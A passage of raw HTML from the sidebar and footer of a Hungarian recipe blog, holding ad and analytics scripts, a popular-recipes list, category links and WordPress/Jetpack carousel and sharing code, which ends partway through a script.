<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


	<div style="display:none">
			<div class="grofile-hash-map-3daae158537dd67b04ff217dede336bb">
		</div>
		<div class="grofile-hash-map-c8922ce5cee00793a1156dc208bdf59f">
		</div>
		<div class="grofile-hash-map-25ae475eac177e54d4f13fa8236a4bf6">
		</div>
		<div class="grofile-hash-map-10abfc94bbf8e9602a09a078858835b0">
		</div>
		<div class="grofile-hash-map-995f44f510182d3393f506f3c1481e0c">
		</div>
		<div class="grofile-hash-map-e91bb8aa586a445029a7fb6d658449b8">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/jokaja.hu\/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is\/":2618};
	</script>
				<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jokaja.hu/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","top_ten_id":"2618","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1370007154"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"138294942\",\"post\":\"2618\",\"tz\":\"1\",\"srv\":\"jokaja.hu\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "138294942", "2618" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/jokaja.hu\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"hu","ajaxurl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"9704c6e1e2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/jokaja.hu\/wp-login.php?redirect_to=https%3A%2F%2Fjokaja.hu%2Fkaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://jokaja.hu/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999403" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
